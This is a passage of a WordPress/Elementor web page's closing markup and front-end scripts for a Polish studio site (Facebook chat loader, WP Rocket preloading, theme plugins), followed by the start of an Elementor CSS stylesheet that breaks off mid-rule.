      chatbox.setAttribute("attribution", "biz_inbox");

      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v12.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>

 	<a id="go-to-top" href="javascript:;"><span class="ti-arrow-up"></span></a>




</div>
	<div id="fullmenu-wrapper-1271" class="fullmenu-wrapper">
	</div>
<style type="text/css" media="screen"></style><link rel='stylesheet' id='elementor-frontend-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2378-css' href='https://lollipopsstudio.pl/wp-content/uploads/elementor/css/post-2378.css?ver=1718007615' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5764-css' href='https://lollipopsstudio.pl/wp-content/uploads/elementor/css/post-5764.css?ver=1718007614' type='text/css' media='all' />
<link rel='stylesheet' id='animatedheadline-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/animatedheadline.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/justifiedGallery.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/flickity.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/owl.theme.default.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='switchery-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/switchery.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-elementor-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/artale-elementor.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-elementor-responsive-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/artale-elementor-responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Spectral%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/aqua-page-builder/assets/javascripts/aqpb-view.js?ver=1769257642" id="aqpb-view-js-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.lazy.js?ver=6.4.7" id="lazy-js"></script>
<script type="text/javascript" id="lazy-js-after">
/* <![CDATA[ */
		jQuery(function( $ ) {
			jQuery("img.lazy").each(function() {
				var currentImg = jQuery(this);
				
				jQuery(this).Lazy({
					onFinishedAll: function() {
						currentImg.parent("div.post-featured-image-hover").removeClass("lazy");
						currentImg.parent(".artale_gallery_lightbox").parent("div.gallery_grid_item").removeClass("lazy");
						currentImg.parent("div.gallery_grid_item").removeClass("lazy");
			        }
				});
			});
		});
		
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/modulobox.js?ver=6.4.7" id="modulobox-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.parallax-scroll.js?ver=6.4.7" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.smoove.js?ver=6.4.7" id="smoove-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/parallax.js?ver=6.4.7" id="parallax-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.blast.js?ver=6.4.7" id="blast-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jarallax.js?ver=6.4.7" id="jarallax-js"></script>
<script type="text/javascript" id="jarallax-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function(){ 
		jQuery(".themegoods-parallax").jarallax({
			speed: 0.8
		});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.sticky-sidebar.js?ver=6.4.7" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="sticky-sidebar-js-after">
/* <![CDATA[ */
		jQuery(function( $ ) {
			jQuery("#page-content-wrapper .inner .sidebar-wrapper .sidebar").stickySidebar({
				topSpacing: 120,
				bottomSpacing: 100
			});
		});
		
/* ]]> */
</script>
<script type="text/javascript" id="artale-elementor-js-extra">
/* <![CDATA[ */
var tgAjax = {"ajaxurl":"https:\/\/lollipopsstudio.pl\/wp-admin\/admin-ajax.php","ajax_nonce":"ccc4b45f06"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/artale-elementor.js?ver=6.4.7" id="artale-elementor-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/kontakt\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/lollipopsstudio.pl","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/tweenmax.min.js?ver=6.4.7" id="tweenmax-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/waypoints.min.js?ver=6.4.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/jquery-stellar.js?ver=6.4.7" id="stellar-js"></script>
<script type="text/javascript" id="artale-custom-plugins-js-extra">
/* <![CDATA[ */
var artalePluginParams = {"backTitle":"Back"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/core/artale-plugins.js?ver=6.4.7" id="artale-custom-plugins-js"></script>
<script type="text/javascript" id="artale-custom-script-js-extra">
/* <![CDATA[ */
var tgAjax = {"ajaxurl":"https:\/\/lollipopsstudio.pl\/wp-admin\/admin-ajax.php"};
var artaleParams = {"menulayout":"centeralign","fixedmenu":"1","footerreveal":"","headercontent":"menu","lightboxthumbnails":"no_thumbnail","lightboxtimer":"7000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/core/artale-custom.js?ver=6.4.7" id="artale-custom-script-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/jquery-tooltipster.js?ver=6.4.7" id="tooltipster-js"></script>
<script type="text/javascript" id="tooltipster-js-after">
/* <![CDATA[ */
	jQuery(function( $ ) {
		jQuery(".demotip").tooltipster({
			position: "left",
			multiple: true,
			theme: "tooltipster-shadow",
			delay: 0
		});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2025121501" id="loftloader-lite-front-main-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/modules/kirki/assets/webfont.js?ver=3.0.21" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Martel:400', 'Spectral:400,500,400', 'Cormorant Garamond:400i']}});
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselWrapperAriaLabel":"Karuzela | Przewijanie w poziomie: Strza\u0142ka w lewo i w prawo","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/lollipopsstudio.pl\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6902,"title":"356419493_761914149155307_3684891775144230451_n%20-%20Lollipops%20Studio","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.8" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"hcaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.8.3" id="wpforms-elementor-js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769257643 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://lollipopsstudio.pl/wp-content/uploads/elementor/css/post-2378.css?ver=1718007615
body_size: 1054
content:
.elementor-2378 .elementor-element.elementor-element-fd48500:not(.elementor-motion-effects-element-type-background), .elementor-2378 .elementor-element.elementor-element-fd48500 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EBECE8;}.elementor-2378 .elementor-element.elementor-element-fd48500{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:51px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-fd48500 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2378 .elementor-element.elementor-element-3399b37.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2378 .elementor-element.elementor-element-3399b37.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2378 .elementor-element.elementor-element-3399b37 > .elementor-element-populated{margin:0% 30% 0% 0%;--e-column-margin-right:30%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-3811027{text-align:left;z-index:3;}.elementor-2378 .elementor-element.elementor-element-3811027 .elementor-heading-title{font-family:"deriviaregular", Sans-serif;font-size:29px;text-transform:uppercase;line-height:1.2em;letter-spacing:4px;}.elementor-2378 .elementor-element.elementor-element-3811027 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-9b98daa > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-f5289e3{text-align:right;}.elementor-2378 .elementor-element.elementor-element-f5289e3 img{width:83px;}.elementor-2378 .elementor-element.elementor-element-f5289e3:hover img{opacity:0.35;}.elementor-2378 .elementor-element.elementor-element-9553294:not(.elementor-motion-effects-element-type-background), .elementor-2378 .elementor-element.elementor-element-9553294 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EBECE8;}.elementor-2378 .elementor-element.elementor-element-9553294{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 30px 0px;}.elementor-2378 .elementor-element.elementor-element-9553294 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2378 .elementor-element.elementor-element-6b118d5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-129da0a{text-align:center;}.elementor-2378 .elementor-element.elementor-element-129da0a img{width:143px;}.elementor-bc-flex-widget .elementor-2378 .elementor-element.elementor-element-f622e81.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2378 .elementor-element.elementor-element-f622e81.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2378 .elementor-element.elementor-element-f622e81 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(80px/2);}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(80px/2);}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(80px/2);margin-left:calc(80px/2);}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-80px/2);margin-left:calc(-80px/2);}body.rtl .elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-80px/2);}body:not(.rtl) .elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-80px/2);}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2378 .elementor-element.elementor-element-4bb2524{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-icon{padding-right:0px;}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-item > a{font-family:"Spectral", Sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:2px;}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-2378 .elementor-element.elementor-element-b42f585.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2378 .elementor-element.elementor-element-b42f585.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2378 .elementor-element.elementor-element-b42f585 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-cdce151:not(.elementor-motion-effects-element-type-background), .elementor-2378 .elementor-element.elementor-element-cdce151 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EBECE8;}.elementor-2378 .elementor-element.elementor-element-cdce151{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 60px 0px;}.elementor-2378 .elementor-element.elementor-element-cdce151 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2378 .elementor-element.elementor-element-e36665c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2378 .elementor-element.elementor-element-e36665c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2378 .elementor-element.elementor-element-e36665c > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-e36665c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2378 .elementor-element.elementor-element-566d272{text-align:left;}.elementor-2378 .elementor-element.elementor-element-566d272 .elementor-heading-title{color:#000000;font-family:"Spectral", Sans-serif;font-size:13px;text-transform:uppercase;letter-spacing:2px;}.elementor-2378 .elementor-element.elementor-element-566d272 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2378 .elementor-element.elementor-element-8bf3685.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2378 .elementor-element.elementor-element-8bf3685.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2378 .elementor-element.elementor-element-8bf3685 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-8bf3685 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2378 .elementor-element.elementor-element-2228635{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2378 .elementor-element.elementor-element-2228635 .elementor-widget-container{text-align:right;}.elementor-2378 .elementor-element.elementor-element-2228635 .elementor-social-icon{background-color:#FFFFFF00;}.elementor-2378 .elementor-element.elementor-element-2228635 .elementor-social-icon i{color:#000000;}.elementor-2378 .elementor-element.elementor-element-2228635 .elementor-social-icon svg{fill:#000000;}.elementor-2378 .elementor-element.elementor-element-2228635 > .elementor-widget-container{margin:5px -10px 0px 0px;}@media(min-width:768px){.elementor-2378 .elementor-element.elementor-element-3399b37{width:89.385%;}.elementor-2378 .elementor-element.elementor-element-9b98daa{width:9.89%;}.elementor-2378 .elementor-element.elementor-element-6b118d5{width:10%;}.elementor-2378 .elementor-element.elementor-element-f622e81{width:74.663%;}.elementor-2378 .elementor-element.elementor-element-b42f585{width:15.001%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2378 .elementor-element.elementor-element-6b118d5{width:15%;}.elementor-2378 .elementor-element.elementor-element-f622e81{width:60%;}.elementor-2378 .elementor-element.elementor-element-b42f585{width:25%;}}@media(max-width:1024px){.elementor-2378 .elementor-element.elementor-element-fd48500{padding:40px 0px 20px 0px;}.elementor-2378 .elementor-element.elementor-element-3399b37 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 30px;}.elementor-2378 .elementor-element.elementor-element-3811027 .elementor-heading-title{font-size:28px;line-height:1.3em;}.elementor-2378 .elementor-element.elementor-element-3811027 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-9b98daa > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-2378 .elementor-element.elementor-element-f5289e3 img{width:130px;}.elementor-2378 .elementor-element.elementor-element-6b118d5 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-2378 .elementor-element.elementor-element-4bb2524 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-2378 .elementor-element.elementor-element-4bb2524 